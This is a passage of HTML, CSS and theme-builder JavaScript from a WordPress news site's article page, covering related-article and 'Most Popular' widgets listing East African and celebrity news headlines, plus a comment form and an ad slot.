				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_9ff .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_9ff .td-module-container{
					flex-direction: row;
				}.tdi_93_9ff .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_9ff .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_9ff .td-module-container:before{
					bottom: -13px;
				}.tdi_93_9ff .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_9ff .td-post-author-name{
					display: inline-block;
				}.tdi_93_9ff .td-post-date,
				.tdi_93_9ff .td-post-author-name span{
					display: inline-block;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_9ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_9ff .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_9ff .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_9ff = new tdBlock();
block_tdi_93_9ff.id = "tdi_93_9ff";
block_tdi_93_9ff.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":15779,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_9ff","tdc_css_class":"tdi_93_9ff","tdc_css_class_style":"tdi_93_9ff_rand_style"}';
block_tdi_93_9ff.td_column_number = "2";
block_tdi_93_9ff.block_type = "tdb_single_related";
block_tdi_93_9ff.post_count = "3";
block_tdi_93_9ff.found_posts = "2055";
block_tdi_93_9ff.header_color = "";
block_tdi_93_9ff.ajax_pagination_infinite_stop = "";
block_tdi_93_9ff.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_9ff);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_9ff class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_9ff" data-td_block_id="tdi_93_9ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_9ff" data-td_block_id="tdi_93_9ff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_879 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_879" >
<style>
/* custom css */
.tdi_94_879 .comment-link{
                    display: inline-block;
                }.tdi_94_879 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_879 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_7e9  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_7e9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_e93 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_e93{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_a34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_a34" >
<style>
/* custom css */
.tdi_98_a34 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_a34 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_a34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_a34 .td-image-container,
				.ie11 .tdi_98_a34 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_a34 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_a34 .td-module-meta-info,
				.ie11 .tdi_98_a34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_a34 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_a34 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_a34 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_a34 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_a34 .td-post-category{
					display: none;
				}.tdi_98_a34 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_a34 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_a34 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_a34 .td-read-more{
					display: none;
				}.tdi_98_a34 .td-post-author-name{
					display: none;
				}.tdi_98_a34 .entry-review-stars{
					display: inline-block;
				}.tdi_98_a34 .td-icon-star,
                .tdi_98_a34 .td-icon-star-empty,
                .tdi_98_a34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_a34 .td-module-comments{
					display: none;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_a34 .td-block-title a,
				.tdi_98_a34 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_a34 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_a34 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_a34 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_a34 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_a34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_a34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_a34 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_a34 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_a34 .td-post-date,
				.tdi_98_a34 .td-post-author-name span{
					display: none;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_a34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_a34 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_a34 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_a34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_a34 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_a34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_a34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_a34 = new tdBlock();
block_tdi_98_a34.id = "tdi_98_a34";
block_tdi_98_a34.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_a34","tdc_css_class":"tdi_98_a34","tdc_css_class_style":"tdi_98_a34_rand_style"}';
block_tdi_98_a34.td_column_number = "1";
block_tdi_98_a34.block_type = "td_flex_block_1";
block_tdi_98_a34.post_count = "4";
block_tdi_98_a34.found_posts = "2056";
block_tdi_98_a34.header_color = "";
block_tdi_98_a34.ajax_pagination_infinite_stop = "";
block_tdi_98_a34.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_a34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_a34 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
